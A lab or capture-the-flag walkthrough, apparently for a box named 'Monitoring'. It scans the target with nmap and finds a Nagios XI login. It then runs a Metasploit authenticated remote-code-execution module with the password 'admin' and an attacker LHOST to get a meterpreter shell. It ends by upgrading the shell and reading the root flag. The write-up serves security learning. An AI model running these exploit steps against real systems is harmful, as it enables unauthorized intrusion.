Monitoring
Recon
portcsanning
as usual we begin with a portscan using the following command:
nmap -sV -sC -P0 <HOST>

so from the result of our scan we can see that we have several ports open on our target system.
-
port 80(http)
-
port 25(smtp)
-
port 22(ssh)
-
port 443(http- Apache)
-
port 389(ldap)
now since we have both port 80 and 443 runnng an apache web server lets navigate to the webpage and see what we have.
we can see a button which says Click the link below to get started using Nagios XI.. once we do that we can now see a login page load up.
so i tried out some various default login creds but they didnt seem to work.
well, lets try to use search for an exploit of some sort on using the searchsploit utility.

we can load up metasploit using the following command:
msfconsole
search nagios

use exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce
-
set RHOST <machine IP> -
set LHOST <attack-machine-ip> -
set password admin -
run


now we have gained a meterpreter shell let’s drop into a regular shell.
command: shell
to upgrade to a better abd stable shell we use the following command:
python -c "import pty; pty.spawn('/bin/bash')"

luckly we gained access as the root user. to locate the flag we navigate to /root directory and then read the flag using the following command:
cd /root
cat proof.txt